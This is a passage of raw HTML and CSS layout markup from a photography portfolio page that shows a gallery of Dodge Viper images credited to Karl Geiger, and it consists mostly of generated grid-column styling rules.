.frame-overflow-right.span-7:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-7:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-7{grid-column-start:16;}#grid.id-394 :not(.absolute-position).colend-7{grid-column-end:15;}#grid.id-394 .type-stack .colstart-7{grid-column-start:15;}#grid.id-394 .type-stack .colend-7{grid-column-end:14;}#grid.id-394 .span-7.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 16 * 7 + 0.4375px);}#grid.id-394 .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 8 + 0.4375px - 1px);}#grid.id-394 .frame-overflow-left.span-8.absolute-position{width: calc( (100% - 10%) / 16 * 8 - 0.5px + 5%);}#grid.id-394 .frame-overflow-right.span-8.absolute-position{width: calc( (100% - 10%) / 16 * 8 - 0.5px + 5%);}#grid.id-394 .span-8.absolute-position{width: calc( (100% - 10%) / 16 * 8 - 0.5px);}#grid.id-394 .frame-overflow-left.span-8:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-8:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-8:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-8{grid-column-start:18;}#grid.id-394 :not(.absolute-position).colend-8{grid-column-end:17;}#grid.id-394 .type-stack .colstart-8{grid-column-start:17;}#grid.id-394 .type-stack .colend-8{grid-column-end:16;}#grid.id-394 .span-8.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 16 * 8 + 0.5px);}#grid.id-394 .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 9 + 0.5px - 1px);}#grid.id-394 .frame-overflow-left.span-9.absolute-position{width: calc( (100% - 10%) / 16 * 9 - 0.4375px + 5%);}#grid.id-394 .frame-overflow-right.span-9.absolute-position{width: calc( (100% - 10%) / 16 * 9 - 0.4375px + 5%);}#grid.id-394 .span-9.absolute-position{width: calc( (100% - 10%) / 16 * 9 - 0.4375px);}#grid.id-394 .frame-overflow-left.span-9:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-9:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-9:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-9{grid-column-start:20;}#grid.id-394 :not(.absolute-position).colend-9{grid-column-end:19;}#grid.id-394 .type-stack .colstart-9{grid-column-start:19;}#grid.id-394 .type-stack .colend-9{grid-column-end:18;}#grid.id-394 .span-9.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 16 * 9 + 0.5625px);}#grid.id-394 .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 10 + 0.5625px - 1px);}#grid.id-394 .frame-overflow-left.span-10.absolute-position{width: calc( (100% - 10%) / 16 * 10 - 0.375px + 5%);}#grid.id-394 .frame-overflow-right.span-10.absolute-position{width: calc( (100% - 10%) / 16 * 10 - 0.375px + 5%);}#grid.id-394 .span-10.absolute-position{width: calc( (100% - 10%) / 16 * 10 - 0.375px);}#grid.id-394 .frame-overflow-left.span-10:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-10:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-10:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-10{grid-column-start:22;}#grid.id-394 :not(.absolute-position).colend-10{grid-column-end:21;}#grid.id-394 .type-stack .colstart-10{grid-column-start:21;}#grid.id-394 .type-stack .colend-10{grid-column-end:20;}#grid.id-394 .span-10.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 16 * 10 + 0.625px);}#grid.id-394 .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 11 + 0.625px - 1px);}#grid.id-394 .frame-overflow-left.span-11.absolute-position{width: calc( (100% - 10%) / 16 * 11 - 0.3125px + 5%);}#grid.id-394 .frame-overflow-right.span-11.absolute-position{width: calc( (100% - 10%) / 16 * 11 - 0.3125px + 5%);}#grid.id-394 .span-11.absolute-position{width: calc( (100% - 10%) / 16 * 11 - 0.3125px);}#grid.id-394 .frame-overflow-left.span-11:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-11:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-11:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-11{grid-column-start:24;}#grid.id-394 :not(.absolute-position).colend-11{grid-column-end:23;}#grid.id-394 .type-stack .colstart-11{grid-column-start:23;}#grid.id-394 .type-stack .colend-11{grid-column-end:22;}#grid.id-394 .span-11.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 16 * 11 + 0.6875px);}#grid.id-394 .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 12 + 0.6875px - 1px);}#grid.id-394 .frame-overflow-left.span-12.absolute-position{width: calc( (100% - 10%) / 16 * 12 - 0.25px + 5%);}#grid.id-394 .frame-overflow-right.span-12.absolute-position{width: calc( (100% - 10%) / 16 * 12 - 0.25px + 5%);}#grid.id-394 .span-12.absolute-position{width: calc( (100% - 10%) / 16 * 12 - 0.25px);}#grid.id-394 .frame-overflow-left.span-12:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-12:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-12:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-12{grid-column-start:26;}#grid.id-394 :not(.absolute-position).colend-12{grid-column-end:25;}#grid.id-394 .type-stack .colstart-12{grid-column-start:25;}#grid.id-394 .type-stack .colend-12{grid-column-end:24;}#grid.id-394 .span-12.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 16 * 12 + 0.75px);}#grid.id-394 .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 13 + 0.75px - 1px);}#grid.id-394 .frame-overflow-left.span-13.absolute-position{width: calc( (100% - 10%) / 16 * 13 - 0.1875px + 5%);}#grid.id-394 .frame-overflow-right.span-13.absolute-position{width: calc( (100% - 10%) / 16 * 13 - 0.1875px + 5%);}#grid.id-394 .span-13.absolute-position{width: calc( (100% - 10%) / 16 * 13 - 0.1875px);}#grid.id-394 .frame-overflow-left.span-13:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-13:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-13:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-13{grid-column-start:28;}#grid.id-394 :not(.absolute-position).colend-13{grid-column-end:27;}#grid.id-394 .type-stack .colstart-13{grid-column-start:27;}#grid.id-394 .type-stack .colend-13{grid-column-end:26;}#grid.id-394 .span-13.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-13{left: calc( 5% + (100% - 10%) / 16 * 13 + 0.8125px);}#grid.id-394 .absolute-position.push-13.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 14 + 0.8125px - 1px);}#grid.id-394 .frame-overflow-left.span-14.absolute-position{width: calc( (100% - 10%) / 16 * 14 - 0.125px + 5%);}#grid.id-394 .frame-overflow-right.span-14.absolute-position{width: calc( (100% - 10%) / 16 * 14 - 0.125px + 5%);}#grid.id-394 .span-14.absolute-position{width: calc( (100% - 10%) / 16 * 14 - 0.125px);}#grid.id-394 .frame-overflow-left.span-14:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-14:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-14:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-14{grid-column-start:30;}#grid.id-394 :not(.absolute-position).colend-14{grid-column-end:29;}#grid.id-394 .type-stack .colstart-14{grid-column-start:29;}#grid.id-394 .type-stack .colend-14{grid-column-end:28;}#grid.id-394 .span-14.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-14{left: calc( 5% + (100% - 10%) / 16 * 14 + 0.875px);}#grid.id-394 .absolute-position.push-14.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 15 + 0.875px - 1px);}#grid.id-394 .frame-overflow-left.span-15.absolute-position{width: calc( (100% - 10%) / 16 * 15 - 0.0625px + 5%);}#grid.id-394 .frame-overflow-right.span-15.absolute-position{width: calc( (100% - 10%) / 16 * 15 - 0.0625px + 5%);}#grid.id-394 .span-15.absolute-position{width: calc( (100% - 10%) / 16 * 15 - 0.0625px);}#grid.id-394 .frame-overflow-left.span-15:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-15:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-15:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-15{grid-column-start:32;}#grid.id-394 :not(.absolute-position).colend-15{grid-column-end:31;}#grid.id-394 .type-stack .colstart-15{grid-column-start:31;}#grid.id-394 .type-stack .colend-15{grid-column-end:30;}#grid.id-394 .span-15.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-15{left: calc( 5% + (100% - 10%) / 16 * 15 + 0.9375px);}#grid.id-394 .absolute-position.push-15.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 16 + 0.9375px - 1px);}#grid.id-394 .frame-overflow-left.span-16.absolute-position{width: calc( (100% - 10%) / 16 * 16 - 0px + 5%);}#grid.id-394 .frame-overflow-right.span-16.absolute-position{width: calc( (100% - 10%) / 16 * 16 - 0px + 5%);}#grid.id-394 .span-16.absolute-position{width: calc( (100% - 10%) / 16 * 16 - 0px);}#grid.id-394 .frame-overflow-left.span-16:not(.absolute-position){grid-column-start:1;}#grid.id-394 .frame-overflow-right.span-16:not(.absolute-position){grid-column-end:34;}#grid.id-394 .frame-overflow-both.span-16:not(.absolute-position){grid-column-start:1; grid-column-end:34;}#grid.id-394 :not(.absolute-position).colstart-16{grid-column-start:34;}#grid.id-394 :not(.absolute-position).colend-16{grid-column-end:33;}#grid.id-394 .type-stack .colstart-16{grid-column-start:33;}#grid.id-394 .type-stack .colend-16{grid-column-end:32;}#grid.id-394 .span-16.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-394 .absolute-position.push-16{left: calc( 5% + (100% - 10%) / 16 * 16 + 1px);}#grid.id-394 .absolute-position.push-16.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 16 * 17 + 1px - 1px);}</style>
                <!-- background color css --><style>#grid.id-394, .cover-region-desktop.id-394 .cover-inner{background-color:transparent;}</style>
                
                
                
                <div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage first-row row-0"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-5 span-6 colstart-5 colend-11 no-frame-overflow align-top first-child no-parallax type-img id-701  no-sticky"   data-type="img"  data-yvel="1" ><div  class="img  portrait  " data-id=398  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/03_Dodge-Viper-Karl-Geiger.jpg 4096w" sizes="" data-ar="1.4986784140969" alt="ANDRE KIRSCH"  data-w="1135" data-h="1701" data-id="398" style="aspect-ratio:1135/1701;"/><div class="ph" style="padding-bottom:149.86784140969%;"></div></div></div></div>
            </div>
                </div><div class="row  row-col-amt-2 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-1"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-11 colstart-0 colend-11 no-frame-overflow align-top first-child no-parallax type-img id-697  no-sticky"   data-type="img"  data-yvel="1" ><div  class="img  landscape  " data-id=397  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/02_Dodge-Viper-Karl-Geiger-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/02_Dodge-Viper-Karl-Geiger-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Dodge-Viper-Karl-Geiger-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Dodge-Viper-Karl-Geiger-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Dodge-Viper-Karl-Geiger-1024x683.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Dodge-Viper-Karl-Geiger-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Dodge-Viper-Karl-Geiger.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Dodge-Viper-Karl-Geiger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Dodge-Viper-Karl-Geiger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Dodge-Viper-Karl-Geiger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/02_Dodge-Viper-Karl-Geiger.jpg 4096w" sizes="" data-ar="0.66722222222222" alt="ANDRE KIRSCH"  data-w="1800" data-h="1201" data-id="397" style="aspect-ratio:1800/1201;"/><div class="ph" style="padding-bottom:66.722222222222%;"></div></div></div><div class="col no-offset place-normal push-1 span-4 colstart-12 colend-16 no-frame-overflow align-middle not-first-child no-parallax type-img id-2619  no-sticky"   data-type="img"  data-yvel="1" ><div  class="img  portrait  " data-id=401  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/06_Dodge-Viper-Karl-Geiger-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/06_Dodge-Viper-Karl-Geiger-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Dodge-Viper-Karl-Geiger-512x767.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Dodge-Viper-Karl-Geiger-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Dodge-Viper-Karl-Geiger-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Dodge-Viper-Karl-Geiger.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Dodge-Viper-Karl-Geiger.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Dodge-Viper-Karl-Geiger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Dodge-Viper-Karl-Geiger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Dodge-Viper-Karl-Geiger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/06_Dodge-Viper-Karl-Geiger.jpg 4096w" sizes="" data-ar="1.4986784140969" alt="ANDRE KIRSCH"  data-w="1135" data-h="1701" data-id="401" style="aspect-ratio:1135/1701;"/><div class="ph" style="padding-bottom:149.86784140969%;"></div></div></div></div>
            </div>
                </div><div class="row  row-col-amt-2 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-2"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-6 colstart-0 colend-6 frame-overflow-left align-middle first-child no-parallax type-img id-698  no-sticky"   data-type="img"  data-yvel="1" ><div  class="img  landscape  " data-id=399  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/04_Dodge-Viper-Karl-Geiger-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/04_Dodge-Viper-Karl-Geiger-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/04_Dodge-Viper-Karl-Geiger-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/04_Dodge-Viper-Karl-Geiger-768x513.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/04_Dodge-Viper-Karl-Geiger-1024x684.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/04_Dodge-Viper-Karl-Geiger-1280x855.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/04_Dodge-Viper-Karl-Geiger.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/04_Dodge-Viper-Karl-Geiger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/04_Dodge-Viper-Karl-Geiger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/04_Dodge-Viper-Karl-Geiger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/04_Dodge-Viper-Karl-Geiger.jpg 4096w" sizes="" data-ar="0.66764705882353" alt="ANDRE KIRSCH"  data-w="1700" data-h="1135" data-id="399" style="aspect-ratio:1700/1135;"/><div class="ph" style="padding-bottom:66.764705882353%;"></div></div></div><div class="col no-offset place-normal push-1 span-9 colstart-7 colend-16 frame-overflow-right align-top not-first-child no-parallax type-img id-1070  no-sticky"   data-type="img"  data-yvel="1" ><div  class="img  landscape  " data-id=400  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/05_Dodge-Viper-Karl-Geiger-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/05_Dodge-Viper-Karl-Geiger-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/05_Dodge-Viper-Karl-Geiger-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/05_Dodge-Viper-Karl-Geiger-768x513.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/05_Dodge-Viper-Karl-Geiger-1024x684.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/05_Dodge-Viper-Karl-Geiger-1280x855.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/05_Dodge-Viper-Karl-Geiger.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/05_Dodge-Viper-Karl-Geiger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/05_Dodge-Viper-Karl-Geiger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/05_Dodge-Viper-Karl-Geiger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/05_Dodge-Viper-Karl-Geiger.jpg 4096w" sizes="" data-ar="0.66764705882353" alt="ANDRE KIRSCH"  data-w="1700" data-h="1135" data-id="400" style="aspect-ratio:1700/1135;"/><div class="ph" style="padding-bottom:66.764705882353%;"></div></div></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-3"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-3 span-10 colstart-3 colend-13 no-frame-overflow align-top first-child no-parallax type-img id-699  no-sticky"   data-type="img"  data-yvel="1" ><div  class="img  landscape  " data-id=396  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/01_Dodge-Viper-Karl-Geiger-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/01_Dodge-Viper-Karl-Geiger-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Dodge-Viper-Karl-Geiger-512x342.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Dodge-Viper-Karl-Geiger-768x513.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Dodge-Viper-Karl-Geiger-1024x684.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Dodge-Viper-Karl-Geiger-1280x854.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Dodge-Viper-Karl-Geiger-1920x1282.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Dodge-Viper-Karl-Geiger.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Dodge-Viper-Karl-Geiger.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Dodge-Viper-Karl-Geiger.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/01_Dodge-Viper-Karl-Geiger.jpg 4096w" sizes="" data-ar="0.6675" alt="ANDRE KIRSCH"  data-w="2000" data-h="1335" data-id="396" style="aspect-ratio:2000/1335;"/><div class="ph" style="padding-bottom:66.75%;"></div></div></div></div>
            </div>
                </div><div class="row  one-col-row row-col-amt-1 absolute-positioning-vertically-in-apl no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage  row-4"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-1 span-14 colstart-1 colend-15 no-frame-overflow align-top first-child no-parallax type-hr id-4  no-sticky"   data-type="hr"  data-yvel="1" ><div class="lay-hr"></div></div></div>
            </div>
                </div>
                </div></div><!-- End Desktop Layout --><div id="footer-region"><div id="footer" class="footer grid">
                        <!-- grid frame css --><style>@media (min-width: 601px){#footer{padding-top:120px;}#footer{padding-bottom:100px;}}</style>
                        <!-- rows margin bottom css --><style>@media (min-width: 601px){#footer .row-0{margin-bottom:120px;}#footer .row-1{margin-bottom:120px;}#footer .row-2{margin-bottom:120px;}#footer .row-3{margin-bottom:120px;}#footer .row-4{margin-bottom:120px;}#footer .row-5{margin-bottom:120px;}#footer .row-6{margin-bottom:120px;}#footer .row-7{margin-bottom:120px;}#footer .row-8{margin-bottom:120px;}#footer .row-9{margin-bottom:120px;}#footer .row-10{margin-bottom:120px;}#footer .row-11{margin-bottom:120px;}#footer .row-12{margin-bottom:120px;}#footer .row-13{margin-bottom:120px;}#footer .row-14{margin-bottom:120px;}#footer .row-15{margin-bottom:120px;}#footer .row-16{margin-bottom:120px;}#footer .row-17{margin-bottom:120px;}#footer .row-18{margin-bottom:120px;}#footer .row-19{margin-bottom:120px;}#footer .row-20{margin-bottom:120px;}#footer .row-21{margin-bottom:120px;}}</style>
                        <!-- grid css --><style id="grid-css">@media (min-width: 601px){#footer .column-wrap:not(._100vh):not(.rowcustomheight){display:grid;grid-template-columns:5% minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr)  5%;}#footer .frame-overflow-both.span-23.absolute-position{width: 100%;}#footer .frame-overflow-left.span-0:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-0:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-0:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-0{grid-column-start:2;}#footer :not(.absolute-position).colend-0{grid-column-end:2;}#footer .type-stack .colstart-0{grid-column-start:1;}#footer .type-stack .colend-0{grid-column-end:1;}#footer .span-0.type-stack .stack-element{display:grid;grid-template-columns:;}#footer .absolute-position.no-frame-overflow.push-0{left: 5%}#footer .absolute-position.frame-overflow-right.push-0{left: 5%}#footer .absolute-position.no-frame-overflow.push-0.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 - 2px);}#footer .frame-overflow-left.span-1.absolute-position{width: calc( (100% - 10%) / 23 * 1 - 1.9130434782609px + 5%);}#footer .frame-overflow-right.span-1.absolute-position{width: calc( (100% - 10%) / 23 * 1 - 1.9130434782609px + 5%);}#footer .span-1.absolute-position{width: calc( (100% - 10%) / 23 * 1 - 1.9130434782609px);}#footer .frame-overflow-left.span-1:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-1:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-1:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-1{grid-column-start:4;}#footer :not(.absolute-position).colend-1{grid-column-end:3;}#footer .type-stack .colstart-1{grid-column-start:3;}#footer .type-stack .colend-1{grid-column-end:2;}#footer .span-1.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) ;}#footer .absolute-position.push-1{left: calc( 5% + (100% - 10%) / 23 * 1 + 0.08695652173913px);}#footer .absolute-position.push-1.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 2 + 